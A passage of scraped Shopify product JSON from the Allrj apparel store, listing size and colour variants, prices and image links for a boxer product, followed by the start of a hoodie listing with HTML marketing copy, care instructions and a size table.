blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ M","public_title":"Sky blue \/ M","options":["Sky blue","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502886128,"title":"Sky blue \/ S","option1":"Sky blue","option2":"S","option3":null,"sku":"CJNSNYYD00028-Sky blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ S","public_title":"Sky blue \/ S","options":["Sky blue","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502918896,"title":"white \/ S","option1":"white","option2":"S","option3":null,"sku":"CJNSNYYD00028-white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ S","public_title":"white \/ S","options":["white","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502951664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSNYYD00028-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502984432,"title":"Sky blue \/ L","option1":"Sky blue","option2":"L","option3":null,"sku":"CJNSNYYD00028-Sky blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ L","public_title":"Sky blue \/ L","options":["Sky blue","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503017200,"title":"Rose red \/ M","option1":"Rose red","option2":"M","option3":null,"sku":"CJNSNYYD00028-Rose red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ M","public_title":"Rose red \/ M","options":["Rose red","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503049968,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSNYYD00028-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503082736,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"CJNSNYYD00028-black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503115504,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSNYYD00028-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503148272,"title":"Rose red \/ L","option1":"Rose red","option2":"L","option3":null,"sku":"CJNSNYYD00028-Rose red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ L","public_title":"Rose red \/ L","options":["Rose red","L"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503181040,"title":"Rose red \/ S","option1":"Rose red","option2":"S","option3":null,"sku":"CJNSNYYD00028-Rose red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ S","public_title":"Rose red \/ S","options":["Rose red","S"],"price":3499,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","options":[{"name":"Color","position":1,"values":["white","Sky blue","black","Rose red"]},{"name":"Size","position":2,"values":["L","M","S"]}],"url":"\/de\/products\/mens-underwear-wholesale-trade-mens-boxers","media":[{"alt":"Allrj Swole boxer - ALLRJ","id":31393311555824,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393310507248,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311359216,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311424752,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312243952,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321517296,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321550064,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321779440,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321582832,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/strength-in-progress-heavyweight-oversized-hoodie460gsm.js
body_size: 3778
content:
{"id":9670154387696,"title":"Strength in progress Heavyweight Oversized Hoodie(460GSM)","handle":"strength-in-progress-heavyweight-oversized-hoodie460gsm","description":"\u003carticle class=\"product-detail-supplement\" style=\"box-sizing: border-box; color: #212529; font-family: 'PingFang SC', Poppins, Helvetica, Arial, 'sans-serif'; font-size: 12.8px; background-color: #ffffff; padding-bottom: 16px; margin-bottom: 32px; border-bottom: 1px solid #dcdcdc;\"\u003e\r\n\u003cdiv class=\"product-detail-supplement-instructions\" style=\"box-sizing: border-box; margin: 0px 0px 16px;\"\u003e\r\n\u003cp data-start=\"218\" data-end=\"581\"\u003eLevel up your comfort and style with the \u003cstrong data-start=\"259\" data-end=\"321\"\u003eStrength in Progress Heavyweight Oversized Hoodie (460GSM)\u003c\/strong\u003e — built for lifters, grinders, and anyone chasing progress on their own terms. Crafted from ultra-durable \u003cstrong data-start=\"428\" data-end=\"464\"\u003e460GSM heavyweight cotton fleece\u003c\/strong\u003e, this hoodie is designed to deliver next-level warmth, structure, and a premium oversized fit that moves with you.\u003c\/p\u003e\r\n\u003cp data-start=\"583\" data-end=\"870\"\u003eThis isn’t just a hoodie — it’s a statement. Featuring dropped shoulders, a relaxed silhouette, and reinforced stitching, the \u003cstrong data-start=\"709\" data-end=\"740\"\u003eStrength in Progress Hoodie\u003c\/strong\u003e blends streetwear attitude with gym-ready durability. Perfect for training days, recovery sessions, or layering up on the move.\u003c\/p\u003e\r\n\u003cp data-start=\"872\" data-end=\"1058\"\u003eAt \u003cstrong data-start=\"875\" data-end=\"884\"\u003eAllrj\u003c\/strong\u003e, we build garments that work as hard as you do. Every piece is designed for quality, longevity, and self-expression — because progress doesn’t stop when you leave the gym.\u003c\/p\u003e\r\n\u003cp data-start=\"1060\" data-end=\"1077\"\u003e\u003cstrong data-start=\"1060\" data-end=\"1075\"\u003eHighlights:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul data-start=\"1078\" data-end=\"1339\"\u003e\r\n\u003cli data-start=\"1078\" data-end=\"1126\"\u003e\r\n\u003cp data-start=\"1080\" data-end=\"1126\"\u003eHeavyweight \u003cstrong data-start=\"1092\" data-end=\"1124\"\u003e460GSM premium cotton fleece\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003c\/li\u003e\r\n\u003cli data-start=\"1127\" data-end=\"1190\"\u003e\r\n\u003cp data-start=\"1129\" data-end=\"1190\"\u003eOversized fit with dropped shoulders for a modern aesthetic\u003c\/p\u003e\r\n\u003c\/li\u003e\r\n\u003cli data-start=\"1191\" data-end=\"1238\"\u003e\r\n\u003cp data-start=\"1193\" data-end=\"1238\"\u003eDouble-stitched for strength and durability\u003c\/p\u003e\r\n\u003c\/li\u003e\r\n\u003cli data-start=\"1239\" data-end=\"1291\"\u003e\r\n\u003cp data-start=\"1241\" data-end=\"1291\"\u003eStreetwear-inspired look, gym-tested performance\u003c\/p\u003e\r\n\u003c\/li\u003e\r\n\u003cli data-start=\"1292\" data-end=\"1339\"\u003e\r\n\u003cp data-start=\"1294\" data-end=\"1339\"\u003eBuilt for warmth, comfort, and all-day wear\u003c\/p\u003e\r\n\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp data-start=\"1341\" data-end=\"1380\"\u003eWear it loud: \u003cstrong data-start=\"1355\" data-end=\"1380\"\u003eStrength in Progress.\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003ch2 class=\"describe-title\" style=\"box-sizing: border-box; color: #000000; font-weight: 500; line-height: 28px; margin: 0px 0px 20px; font-size: 18px; padding: 0px; font-family: Roboto-Medium, Roboto;\"\u003eCare instructions\u003c\/h2\u003e\r\n\u003cdiv class=\"product-detail-supplement-icon\" style=\"box-sizing: border-box; margin: 20px 0px;\"\u003e\n\u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon1.svg\" alt=\"\"\u003e  \u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon2.svg\" alt=\"\"\u003e  \u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon3.svg\" alt=\"\"\u003e  \u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon4.svg\" alt=\"\"\u003e  \u003cimg style=\"box-sizing: border-box; vertical-align: top; height: 32px; max-height: 100%; max-width: 100%; border: 0px; width: 32px; margin-right: 20px;\" src=\"https:\/\/www.podpluser.com\/catalog\/prodetail\/pdetail-icon5.svg\" alt=\"\"\u003e\n\u003c\/div\u003e\r\n\u003cul style=\"box-sizing: border-box; padding: 0px; margin: 0px; list-style: none;\"\u003e\r\n\u003cli class=\"detail-str4\" style=\"box-sizing: border-box; list-style: none; font-size: 14px; color: #000000; line-height: 22px;\"\u003eWash on the reverse side with neutral detergents. Do not soak, expose to the sun, and bleach. Iron, steam, or tumble dry at low temperature(max 30℃ or 90℉).\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003c\/div\u003e\r\n\u003c\/article\u003e\r\n\u003carticle class=\"product-detail-expound-size\" style=\"box-sizing: border-box; color: #212529; font-family: 'PingFang SC', Poppins, Helvetica, Arial, 'sans-serif'; font-size: 12.8px; background-color: #ffffff; width: 1296px; margin: 0px 0px 80px; align-items: flex-start;\"\u003e\r\n\u003ch2 class=\"describe-title\" style=\"box-sizing: border-box; color: #000000; font-weight: 500; line-height: 28px; margin: 0px 0px 20px; font-size: 18px; padding: 0px; font-family: Roboto-Medium, Roboto;\"\u003eSize guide\u003c\/h2\u003e\r\n\u003cdiv class=\"tablebox\" style=\"box-sizing: border-box; width: 1296px;\"\u003e\r\n\u003cdiv class=\"tablebox-radio\" style=\"box-sizing: border-box; display: inline-block; border-bottom: 1px solid #e6e6e6;\"\u003e\r\n\u003cdiv class=\"tablebox-radio-active\" style=\"box-sizing: border-box; display: inline-block; cursor: pointer; padding: 0px 2px; text-align: center; height: 32px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-size: 14px; color: #fd560f; line-height: 32px; font-family: Roboto-Medium, Roboto; margin-right: 18px; position: relative;\"\u003eImperial\u003c\/div\u003e\r\n  \u003c\/div\u003e\r\n\u003cdiv class=\"table-warp\" style=\"box-sizing: border-box; width: 1296px; padding-bottom: 8px; overflow-x: auto;\"\u003e\r\n\u003ctable class=\"table\" style=\"caption-side: bottom; --bs-table-color-type: initial; --bs-table-bg-type: initial; --bs-table-color-state: initial; --bs-table-bg-state: initial; --bs-table-color: var(--bs-emphasis-color); --bs-table-bg: transparent; --bs-table-border-color: var(--bs-border-color); --bs-table-accent-bg: transparent; --bs-table-striped-color: var(--bs-emphasis-color); --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb),0.05); --bs-table-active-color: var(--bs-emphasis-color); --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb),0.1); --bs-table-hover-color: var(--bs-emphasis-color); --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb),0.075); border-color: var(--bs-table-border-color); margin-bottom: 1rem; vertical-align: top; width: 588.667px; height: 190px;\" cellspacing=\"0px\"\u003e\r\n\u003cthead style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial; vertical-align: bottom; margin: 0px; padding: 0px;\"\u003e\r\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\r\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 1px 2px 0px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 #d8d8d8 #cccccc inherit;\"\u003e \u003c\/th\u003e\r\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eXS\u003c\/th\u003e\r\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eS\u003c\/th\u003e\r\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eM\u003c\/th\u003e\r\n\u003cth 